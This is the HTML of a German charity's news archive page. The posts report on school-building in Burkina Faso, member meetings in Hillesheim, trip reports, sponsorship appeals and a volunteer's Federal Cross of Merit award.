						<div class="section left"><h2>Jetzt Neu: Spenden-Shop</h2><p>Sie suchen noch ein sinnvolles, nachhaltiges Geschenk zu Weihnachten, einem Geburtstag, einem Jubiläum…? </p>
						</div><!-- .section.left -->
							<div class="section right">
								<a href="http://solidaritaetskreis-westafrika.de/shop" target="_blank">Verschenken Sie „Entwicklung“.
								</a>
							</div><!-- .section.right -->
					</div><!-- .wrapper -->
				</div><!-- #promotion-message -->		<div id="content" class="site-content">
			<div class="wrapper">
	
	<main id="main" class="site-main" role="main">

		
						
				
<article id="post-812" class="post-812 post type-post status-publish format-standard hentry category-neuigkeiten">
	<div class="archive-post-wrap">
		
		<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://solidaritaetskreis-westafrika.de/erinnerung-einladung-mitgliederversammlung-und-infoabend" rel="bookmark">Erinnerung Einladung Mitgliederversammlung und Infoabend</a></h2>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://solidaritaetskreis-westafrika.de/erinnerung-einladung-mitgliederversammlung-und-infoabend" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-30T10:11:59+00:00">März 30, 2023</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-content">
					<p>Hiermit erinnern wir nochmal an unsere Mitgliederversammlung am</p>
<p>Freitag, den 31. März 2023, ab 19 Uhr</p>
<p>im Pfarrheim der katholischen Kirche in 54576 Hillesheim.</p>
<p>Neben den offiziellen Tagespunkten mit dem Rechenschafts- und Kassenbericht werden wir auch Bilder und Videos von unserer letzten Reise im Januar 2023 zeigen.<br />
Auch Gäste sind herzlich willkommen.</p>
<p>Für alle die es nicht schaffen, stellen wir die Infos auch zeitnah auf unserer Webseite zur Verfügung.</p>
<p>Es grüßt herzlich</p>
<p>Michael Simonis</p>
<p>1. Vorsitzender des Solidaritätskreises Westafrika</p>
									</div><!-- .entry-content -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Kategorien</span><a href="https://solidaritaetskreis-westafrika.de/category/neuigkeiten" rel="category tag">Neuigkeiten</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->
			
				
<article id="post-802" class="post-802 post type-post status-publish format-standard hentry category-neuigkeiten">
	<div class="archive-post-wrap">
		
		<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://solidaritaetskreis-westafrika.de/projektbesichtigungsreise-2023" rel="bookmark">Projektbesichtigungsreise 2023</a></h2>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://solidaritaetskreis-westafrika.de/projektbesichtigungsreise-2023" rel="bookmark"><time class="entry-date published" datetime="2023-01-30T06:28:02+00:00">Januar 30, 2023</time><time class="updated" datetime="2023-01-30T10:38:57+00:00">Januar 30, 2023</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-content">
					<p><span class="ng-scope">Liebe Freunde des Solidaritätskreises Westafrika e.V.,</span></p>
<p><a href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2023/01/Reisebericht-2023-view.pdf" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="wp-image-804 size-medium alignleft" src="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2023/01/Screenshot-Reisebericht-2023-213x300.jpg" alt="" width="213" height="300" srcset="https://solidaritaetskreis-westafrika.de/wp-content/uploads/2023/01/Screenshot-Reisebericht-2023-213x300.jpg 213w, https://solidaritaetskreis-westafrika.de/wp-content/uploads/2023/01/Screenshot-Reisebericht-2023-726x1024.jpg 726w, https://solidaritaetskreis-westafrika.de/wp-content/uploads/2023/01/Screenshot-Reisebericht-2023-768x1084.jpg 768w, https://solidaritaetskreis-westafrika.de/wp-content/uploads/2023/01/Screenshot-Reisebericht-2023-599x845.jpg 599w, https://solidaritaetskreis-westafrika.de/wp-content/uploads/2023/01/Screenshot-Reisebericht-2023.jpg 890w" sizes="(max-width: 213px) 100vw, 213px" /></a>vom 12. bis 20. Januar bin ich mit meinem Vater Charly Simonis nach Burkina Faso gereist, und wir haben dort 9 Collèges und 6 Grundschulen besucht, evaluiert und meist auch eingeweiht. Wegen der Terrorgefahr haben wir unsere Reiseroute geheim gehalten und sind nach Bobo Dioulasso geflogen, anstatt den als unsicher geltenden Landweg zu nutzen. Wir konnten leider nicht mehr in Zelten direkt bei den Schulen schlafen, sondern wir haben lediglich bei unserem Repräsentanten Anselm Sanou bzw. in der katholischen Mission in Bobo übernachtet. Am Sonntag den 22. Januar sind wir gesund und zufrieden wieder in Brüssel gelandet. Ich habe wieder die Rundreise in einem Tagebuch festgehalten, das sie mit<a href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2023/01/Reisebericht-2023-view.pdf" target="_blank" rel="noopener"> diesem Link</a> aufrufen können. So können Sie auch anhand der schönen Fotos miterleben, wie eine solche Reise in einem der ärmsten Länder der Erde organisiert wird und abläuft.</p>
<p>Mittlerweile gibt es in Burkina Faso 1,2 Millionen Binnenflüchtlinge und die meisten davon sind Kinder. Unsere Schulbauprojekte sind nun zwar örtlich begrenzt, aber zahlenmäßig nicht eingeschränkt. Wir bauen im Jahr ca. 32 Schulen und jeder Schulplatz kostet ca. 150 Euro.<br />
In unserem Schulbauprogramm 2021-2023 können wir fünf geplante Schulen nicht bauen und müssen nunmehr Ersatzorte festlegen. Im Schulbauprogramm 2022-2024 wollen wir an 31 Orten neue Schulen bauen, vor allem in den Flüchtlingsvororten von Bobo Dioulasso, wo oft über 150 Grundschulkinder in einem Klassenraum unterrichtet werden. Auch in diesem Jahr sind wir wieder vom BMZ mit 1,2 Millionen Euro A-priorisiert und sind dabei, ein neues Schulbauprogramm 2023-2025 mit einem Volumen von 1,6 Millionen Euro zu entwerfen.</p>
<p>Wir haben unsere Capacity Development Projekte wesentlich ausgebaut. So führen wir nun nicht nur in Kooperation mit AMPO/PPFilles professionelle Aufklärungskurse an unseren Schulen durch, sondern haben eine weitere Truppe in Banfora zusammengestellt, die diese Kurse ebenfalls in der Region Banfora realisiert. Mit beiden Gruppen haben wir uns in Ouagadougou getroffen und konnten uns austauschen, und waren froh, dass wir im letzten Jahr an zahlreichen Schulen Aufklärungskurse durchführen konnten. In unserem Start-Up-Programm lernen die Kinder und die Eltern, warum Bäume wichtig sind und wie man sie pflanzt. Sie werden in Hygiene-Themen geschult und lernen wie man Bänke repariert und bekommen auch Reparaturmaterialien an die Hand. Auch das Thema Aufklärung wird in Zusammenarbeit mit dem örtlichen Krankenpfleger an von uns gebauten Colléges behandelt.<br class="ng-scope"><br class="ng-scope">Es grüßt herzlich<br class="ng-scope">Michael Simonis<a href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2023/01/Reisebericht-2023-view.pdf">Reisebericht 2023 view</a></p>
									</div><!-- .entry-content -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Kategorien</span><a href="https://solidaritaetskreis-westafrika.de/category/neuigkeiten" rel="category tag">Neuigkeiten</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->
			
				
<article id="post-771" class="post-771 post type-post status-publish format-standard hentry category-neuigkeiten category-nouvelles">
	<div class="archive-post-wrap">
		
		<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://solidaritaetskreis-westafrika.de/jahresbericht-2022-und-kalender-2023" rel="bookmark">Jahresbericht 2022 und Kalender 2023</a></h2>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://solidaritaetskreis-westafrika.de/jahresbericht-2022-und-kalender-2023" rel="bookmark"><time class="entry-date published" datetime="2022-11-23T05:12:31+00:00">November 23, 2022</time><time class="updated" datetime="2022-11-23T05:57:59+00:00">November 23, 2022</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-content">
					<div id="attachment_774" style="width: 160px" class="wp-caption alignleft"><a href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2022/11/Jahresbericht-2022-view.pdf" target="_blank" rel="noopener"><img decoding="async" aria-describedby="caption-attachment-774" class="wp-image-774 size-thumbnail" src="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2022/11/Jahresbericht22-150x150.jpg" alt="Jahresbericht 2022" width="150" height="150" srcset="https://solidaritaetskreis-westafrika.de/wp-content/uploads/2022/11/Jahresbericht22-150x150.jpg 150w, https://solidaritaetskreis-westafrika.de/wp-content/uploads/2022/11/Jahresbericht22-300x300.jpg 300w, https://solidaritaetskreis-westafrika.de/wp-content/uploads/2022/11/Jahresbericht22-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a><p id="caption-attachment-774" class="wp-caption-text">Jahresbericht 2022</p></div>
<div id="attachment_775" style="width: 160px" class="wp-caption alignleft"><a href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2022/11/Kalender-ASAO-2023-view.pdf" target="_blank" rel="noopener"><img decoding="async" aria-describedby="caption-attachment-775" class="wp-image-775 size-thumbnail" src="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2022/11/Kalender23-150x150.jpg" alt="Kalender 2023" width="150" height="150" srcset="https://solidaritaetskreis-westafrika.de/wp-content/uploads/2022/11/Kalender23-150x150.jpg 150w, https://solidaritaetskreis-westafrika.de/wp-content/uploads/2022/11/Kalender23-300x300.jpg 300w, https://solidaritaetskreis-westafrika.de/wp-content/uploads/2022/11/Kalender23-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a><p id="caption-attachment-775" class="wp-caption-text">Kalender 2023</p></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Sie können sich gerne unseren Jahresbericht 2022 und auch unseren Jahreskalender 2023 mit den wunderschönen Fotos anschauen. Falls Sie ein gedrucktes Exemplar haben möchten, fordern Sie es bitte per Mail bei <a href="mailto:info@solidaritaetskreis.de">info@solidaritaetskreis.de</a> an. Die Sicherheitslage in Burkina Faso hat sich so verschlechtert, dass wir unsere geplante Rundreise vom 7. -22. Januar 2023 nicht wie geplant durchführen können. Wir suchen für 6 Mädchen im Internat Foyer Sainte Monique in Banfora noch Paten. Eine&nbsp; Patenschaft kostet pro Jahr 360 Euro und kann jederzeit niedergelegt werden. Sollten Sie Interesse an der Übernahme einer Patenschaft haben, melden Sie sich.</p>
<p>&nbsp;</p>
									</div><!-- .entry-content -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Kategorien</span><a href="https://solidaritaetskreis-westafrika.de/category/neuigkeiten" rel="category tag">Neuigkeiten</a>, <a href="https://solidaritaetskreis-westafrika.de/category/nouvelles" rel="category tag">Nouvelles</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->
			
				
<article id="post-754" class="post-754 post type-post status-publish format-standard hentry category-neuigkeiten">
	<div class="archive-post-wrap">
		
		<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://solidaritaetskreis-westafrika.de/mitgliederversammlung-des-solidaritaetskreises-westafrika-e-v" rel="bookmark">Mitgliederversammlung des Solidaritätskreises Westafrika e.V.</a></h2>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://solidaritaetskreis-westafrika.de/mitgliederversammlung-des-solidaritaetskreises-westafrika-e-v" rel="bookmark"><time class="entry-date published" datetime="2022-04-02T09:45:07+00:00">April 2, 2022</time><time class="updated" datetime="2022-04-02T09:47:23+00:00">April 2, 2022</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-content">
					<h3 class="entry-title"><a href="http://solidaritaetskreis-westafrika.de/liebe-freunde-des-solidaritaetskreises-westafrika-e-v-6" rel="bookmark">Liebe Freunde des Solidaritätskreises Westafrika e.V.</a>,</h3>
<p>Wir haben uns über die zahlreichen Mitglieder und Interessierte gefreut, die uns gestern auf der Mitgliederversammlung am 01.04.2022 im Pfarrheim besucht haben. Neben dem Rechenschaftsbericht und dem Bericht des Kassenprüfers mit der Entlastung des Vorstandes, erzählte Claudia Blech (2. Vorsitzende) über das Foyer St. Monique und über unsere Aufklärungsarbeit in Burkina Faso sowie über das neue Start-Up Projekt.<br />
Die 17-jährige Ronja Blech, die im Oktober 2021 das erste Mal in Burkina Faso war, erzählte am Ende von Ihren Eindrücken und zeigte Bilder unserer Rundreise.</p>
<p>Hier finden Sie das <a href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2022/04/Protokoll-Mitgliederversammlung-01.04.2022.pdf" target="_blank" rel="noopener">Protokoll der Mitgliederversammlung vom 01.04.2022.</a></p>
<p>Herzliche Grüße<br />
Michael Simonis</p>
									</div><!-- .entry-content -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Kategorien</span><a href="https://solidaritaetskreis-westafrika.de/category/neuigkeiten" rel="category tag">Neuigkeiten</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->
			
				
<article id="post-749" class="post-749 post type-post status-publish format-standard hentry category-neuigkeiten">
	<div class="archive-post-wrap">
		
		<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://solidaritaetskreis-westafrika.de/einladung-zur-mitgliederversammlung-am-01-04-2022" rel="bookmark">Einladung zur Mitgliederversammlung am 01.04.2022</a></h2>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://solidaritaetskreis-westafrika.de/einladung-zur-mitgliederversammlung-am-01-04-2022" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-09T07:47:34+00:00">März 9, 2022</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-content">
					<p>Liebes Vereinsmitglied,</p>
<p>hiermit lade ich zu unserer Mitgliederversammlung am<strong> Freitag, den 1. April 2022 um 19 Uh</strong>r, in das katholische Pfarrheim in 54576 Hillesheim ein.</p>
<p>Ich gebe folgende Tagesordnung bekannt:</p>
<p>1.&nbsp;&nbsp;&nbsp;&nbsp; Rechenschaftsbericht des 1. Vorsitzenden<br />
2.&nbsp;&nbsp;&nbsp;&nbsp; Bericht des Kassenprüfers, der anschließend die Versammlungsleitung übernimmt<br />
3.&nbsp;&nbsp;&nbsp;&nbsp; Entlastung des Vorstandes<br />
4.&nbsp;&nbsp;&nbsp;&nbsp; Sonstiges<br />
&nbsp;<br />
Weitere Anträge zur Mitgliederversammlung müssen mindestens eine Woche vorher schriftlich bei mir eingereicht werden und begründet sein.</p>
<p>Über ein zahlreiches Erscheinen würde ich mich sehr freuen. Auch Gäste sind in der Mitgliederversammlung herzlich willkommen. Ich bitte um Beachtung der dann für Rheinland-Pflaz gültigen Corona-Regeln.</p>
<p>Das Bundesministerium für wirtschaftliche Zusammenarbeit und Entwicklung (BMZ) hat uns für einen weiteren Zuschuss von 1,2 Millionen Euro A-priorisiert. Mit diesem Zuschuss und den Spendengeldern wollen wir in den nächsten 3 Jahren weitere&nbsp; Schulen in Burkina Faso bauen und Brunnen bohren und damit für über 10.000 Kinder neue Klassenräume schaffen.</p>
<p>Es grüßt herzlich&nbsp;&nbsp;&nbsp;</p>
<p>Michael Simonis</p>
									</div><!-- .entry-content -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Kategorien</span><a href="https://solidaritaetskreis-westafrika.de/category/neuigkeiten" rel="category tag">Neuigkeiten</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->
			
				
<article id="post-729" class="post-729 post type-post status-publish format-standard hentry category-neuigkeiten">
	<div class="archive-post-wrap">
		
		<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://solidaritaetskreis-westafrika.de/goetz-krieger-aus-hillesheim-erhaelt-das-bundesverdienstkreuz" rel="bookmark">Götz Krieger aus Hillesheim erhält das Bundesverdienstkreuz</a></h2>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://solidaritaetskreis-westafrika.de/goetz-krieger-aus-hillesheim-erhaelt-das-bundesverdienstkreuz" rel="bookmark"><time class="entry-date published" datetime="2021-12-16T15:51:55+00:00">Dezember 16, 2021</time><time class="updated" datetime="2021-12-16T16:07:59+00:00">Dezember 16, 2021</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-content">
					<p><strong>Engagement in der Entwicklungsarbeit für Burkina Faso</strong></p>
<p>[ngg src=&#8220;galleries&#8220; ids=&#8220;2&#8243; display=&#8220;basic_thumbnail&#8220; thumbnail_crop=&#8220;0&#8243;]<strong>Vulkaneifel/Hillesheim –</strong> Das Bundesverdienstkreuz am Bande überreichte der Präsident der Aufsichts- und Dienstleistungsdirektion (ADD), Thomas Linnertz, heute im Forum Daun an <strong>Götz Krieger aus Hillesheim</strong> für seine großen und langjährigen Verdienste in der Entwicklungsarbeit für das westafrikanische Land Burkina Faso. „Sie blicken auf eine mehr als 25-jährige ehrenamtliche Tätigkeit für das Wohl der Gesellschaft in unterschiedlichen Ämtern zurück &#8211; über kontinentale Grenzen hinweg. Das kann kaum jemand. Ihr vorbildlicher Einsatz zeichnet sich dabei durch leidenschaftliches, langjähriges und stets verlässliches Wirken aus“ so ADD-Präsident Thomas Linnertz.</p>
<p>Burkina Faso zählt zu den ärmsten Ländern der Welt. Es leidet unter Dürre und Ernteausfällen. Ein Großteil der Bevölkerung bewirtschaftet das Land als Kleinbauern. Mehr als 60 Volksgruppen leben in dem Land zusammen.</p>
<p>Bereits in den 90er Jahren begann der heute 75jährige Götz Krieger seine Arbeit im „Solidaritätskreis Westafrika e.V.“ Der Verein widmet sich der Entwicklungszusammenarbeit mit Burkina Faso und besteht offiziell seit 1993. Seit 1996 ist Krieger stellvertretender Vorsitzender. Neben dem Bau und der Unterhaltung von Schulen, Lehrerhäusern, Gesundheits- und Entbindungsstationen und dem Bau von Brunnenanlagen konnten eine Vielzahl von Projekten in Zusammenarbeit mit dem Bundesministerium für wirtschaftliche Zusammenarbeit und Entwicklung sowie durch Spendengelder verwirklicht werden.</p>
<p>Pro Jahr konnten auf diese Weise rund 40 Schulen in Burkina Faso gebaut werden. Insgesamt waren das bis heute 246 Collèges und 175 Grundschulen, sowie zudem 151 errichtete Brunnen. Der Solidaritätskreis Westafrika e.V. hat bisher insgesamt ca. 21 Millionen Euro investiert und für 140.000 Kinder einen Schulplatz geschaffen. Götz Krieger, pensionierter Realschullehrer für Französisch, Erdkunde, Sozialkunde und Wirtschaftskunde, kümmert sich von Hillesheim aus um Übersetzungen, Telefonate mit afrikanischen Partnern und hält Kontakt zu sämtlichen Schulbehörden. Durch seine langjährige Erfahrung ist er als verlässlicher Partner, Netzwerker, aber auch als Freund bei Behörden und afrikanischen Freunden hochgeschätzt.</p>
<p>Seit mehr als 10 Jahren ist Krieger für mehrere Monate im Jahr in Burkina Faso. Es ist ihm ein Anliegen die Projekte vor Ort zu begleiten und nachhaltig Kontakt zu halten. Dem Schutz gefährdeter Bevölkerungsgruppen, zu denen Kinder und sozial benachteiligte Jugendliche gehören, kommt in Burkina Faso eine besondere Bedeutung zu. Trotz der insgesamt guten rechtlichen Rahmenbedingungen werden Kinderrechte häufig missachtet oder verletzt. „Als Lehrer aus Leidenschaft ist es Ihr ureigenes Anliegen, dass Kindern und Jugendlichen ein Zugang zu Bildungsangeboten ermöglicht wird“, so ADD-Präsident Thomas Linnertz. Zudem engagiert sich Götz Krieger besonders für das Thema Aufklärung für Mädchen und junge Frauen. Er hält selbst Aufklärungsunterricht in den Schulen.</p>
<p>Neben seinem Engagement für den afrikanischen Kontinent ist Götz Krieger auch in seiner Heimatstadt Hillesheim aktiv. Kommunalpolitisch gehörte er 12 Jahre, von 1992 bis 2004, dem Stadtrat von Hillesheim an. Während dieser Zeit förderte er besonders die Kontakte zur belgischen Partnerstadt Houffalize.</p>
<p>&nbsp;„Ihr Einsatz ist ein Vorbild für andere und verdient höchste Anerkennung. Mit der heutigen Ehrung und der Aushändigung des Verdienstkreuzes am Bande des Verdienstordens der Bundesrepublik Deutschland soll ihr engagiertes Wirken gewürdigt und Ihnen der große Dank der Gemeinschaft zuteilwerden “, so ADD-Präsident Thomas Linnertz abschließend.</p>
									</div><!-- .entry-content -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Kategorien</span><a href="https://solidaritaetskreis-westafrika.de/category/neuigkeiten" rel="category tag">Neuigkeiten</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->
			
				
<article id="post-590" class="post-590 post type-post status-publish format-standard hentry category-neuigkeiten">
	<div class="archive-post-wrap">
		
		<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://solidaritaetskreis-westafrika.de/590-2" rel="bookmark">Aktuelle Downloads:</a></h2>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://solidaritaetskreis-westafrika.de/590-2" rel="bookmark"><time class="entry-date published" datetime="2021-11-08T09:47:30+00:00">November 8, 2021</time><time class="updated" datetime="2021-11-08T10:30:20+00:00">November 8, 2021</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-content">
					<div id="attachment_591" style="width: 140px" class="wp-caption alignleft"><a href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/Jahresbericht-2021-mail-1.pdf" target="_blank" rel="noopener"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-591" class="wp-image-591" src="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/Titel-Jahresbericht-2021-212x300.jpg" alt="Jahresbericht 2021" width="130" height="184" srcset="https://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/Titel-Jahresbericht-2021-212x300.jpg 212w, https://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/Titel-Jahresbericht-2021-599x847.jpg 599w, https://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/Titel-Jahresbericht-2021-724x1024.jpg 724w, https://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/Titel-Jahresbericht-2021-768x1086.jpg 768w, https://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/Titel-Jahresbericht-2021-1086x1536.jpg 1086w, https://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/Titel-Jahresbericht-2021.jpg 1378w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a><p id="caption-attachment-591" class="wp-caption-text">Jahresbericht 2021</p></div>
<div id="attachment_593" style="width: 271px" class="wp-caption alignleft"><a href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/Kalender-ASAO-2022-eMail-.pdf" target="_blank" rel="noopener"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-593" class="wp-image-593" src="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/Titel-Kalender-2022-300x212.jpg" alt="Jahreskalender 2022" width="261" height="184" srcset="https://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/Titel-Kalender-2022-300x212.jpg 300w, https://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/Titel-Kalender-2022-scaled-599x423.jpg 599w, https://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/Titel-Kalender-2022-1024x723.jpg 1024w, https://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/Titel-Kalender-2022-768x542.jpg 768w, https://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/Titel-Kalender-2022-1536x1085.jpg 1536w, https://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/Titel-Kalender-2022-2048x1446.jpg 2048w" sizes="auto, (max-width: 261px) 100vw, 261px" /></a><p id="caption-attachment-593" class="wp-caption-text">Jahreskalender 2022</p></div>
<div id="attachment_592" style="width: 140px" class="wp-caption alignleft"><a href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/10/Reisebericht-Michael-2021-E-Mail.pdf" target="_blank" rel="noopener"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-592" class="wp-image-592" src="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/Titel-Reisetagebuch-212x300.jpg" alt="Reistagebuch Oktober 2021" width="130" height="184" srcset="https://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/Titel-Reisetagebuch-212x300.jpg 212w, https://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/Titel-Reisetagebuch-599x849.jpg 599w, https://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/Titel-Reisetagebuch-722x1024.jpg 722w, https://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/Titel-Reisetagebuch-768x1089.jpg 768w, https://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/Titel-Reisetagebuch-1084x1536.jpg 1084w, https://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/Titel-Reisetagebuch.jpg 1373w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a><p id="caption-attachment-592" class="wp-caption-text">Reistagebuch</p></div>
									</div><!-- .entry-content -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Kategorien</span><a href="https://solidaritaetskreis-westafrika.de/category/neuigkeiten" rel="category tag">Neuigkeiten</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->
			
				
<article id="post-584" class="post-584 post type-post status-publish format-standard hentry category-neuigkeiten">
	<div class="archive-post-wrap">
		
		<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://solidaritaetskreis-westafrika.de/liebe-freunde-des-solidaritaetskreises-westafrika-e-v-6" rel="bookmark">Liebe Freunde des Solidaritätskreises Westafrika e.V.</a></h2>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://solidaritaetskreis-westafrika.de/liebe-freunde-des-solidaritaetskreises-westafrika-e-v-6" rel="bookmark"><time class="entry-date published" datetime="2021-10-27T05:29:59+00:00">Oktober 27, 2021</time><time class="updated" datetime="2021-10-27T05:42:06+00:00">Oktober 27, 2021</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-content">
					<p>7 Mitglieder unseres Vereins waren vom 9. bis 23. Oktober nach Burkina Faso gereist und haben in 2 Delegationen 32 Collèges und Grundschulen besucht, evaluiert und meist auch eingeweiht. Unterwegs waren wir&nbsp; mit zwei Allradfahrzeugen (Pickups) und haben tagsüber verschiedene Schulen besucht und uns meist abends wieder zur gemeinsamen Übernachtung getroffen. Da aber immer etwas dazwischenkommen konnte, war das Gepäck so verteilt, dass jede Gruppe auch autark sein konnte. Alle sind gesund und zufrieden zurückgekehrt. Die Reiseroute wurde aus Sicherheitsgründen geheim gehalten, denn die Gefährdungslage aufgrund von Terroranschlägen hat sich weiter verschärft. Daher gab es kaum große Einweihungsfeiern, und Interviews mit Presse und Fernsehen wurden vermieden.&nbsp;</p>
<p>Seit dem letzten Programm haben wir unsere Capacity Development Projekte wesentlich ausgebaut. So führen wir nun nicht nur in Kooperation mit AMPO/PPFilles professionelle Aufklärungskurse an unseren Schulen durch, sondern haben eine weitere Truppe in Banfora zusammengestellt, die diese Kurse ebenfalls in der Region Banfora realisiert. Mit beiden Gruppen konnten wir uns austauschen, und waren froh, dass wir trotz Schwierigkeiten (Corona, Terrorismus) im letzten Jahr an zahlreichen Schulen Aufklärungskurse durchführen konnten.</p>
<p>Ganz neu gestartet im letzten Schuljahr ist unser Start-Up-Programm, welches wie der Name es bereits sagt, einer Schule Starthilfe&nbsp;bei wichtigen Themen geben soll. Innerhalb einer Woche lernen die Kinder und die Eltern der Kinder warum Bäumen wichtig sind und wie man sie pflanzt. Sie werden in Hygiene-Themen geschult und wie Sie die Einrichtung und das Gebäude behandeln sollen. Darüber hinaus lernen die Elternvertreter wie man Bänke repariert und bekommen auch Reparaturmaterialien an die Hand. Auch das Thema Aufklärung wird in Zusammenarbeit mit dem CSPS (örtliche Gesundheitsstation) in allen Klassen behandelt. Das Programm ist ebenfalls sehr gut angelaufen, und wir konnten uns an 2 Schulen von der Wirksamkeit der Schulungen überzeugen.</p>
<p>Beide Delegationen waren auch 3 Tage im Mädcheninternat Foyer Sainte Monique in Banfora. Wir haben von allen Mädchen, die deutsche Paten haben, Fotos gemacht, und die Mädchen haben einen Brief an ihre Paten geschrieben, die wir in Kürze mit einem Foto verschicken werden.</p>
<p>Ich habe wieder die Rundreise meiner Delegation in einem <a href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/10/Reisebericht-Michael-2021-E-Mail.pdf" target="_blank" rel="noopener">Tagebuch festgehalten, das ich als Link beifügen</a>. So können Sie miterleben, wie eine solche Rundreise in einem der ärmsten Länder der Erde organisiert wird und abläuft.</p>
<p>Es grüßt herzlich</p>
<p>Michael Simonis</p>
<p>1. Vorsitzender des Solidaritätskreises Westafrika e.V.</p>
									</div><!-- .entry-content -->
			
			<footer class="entry-footer">
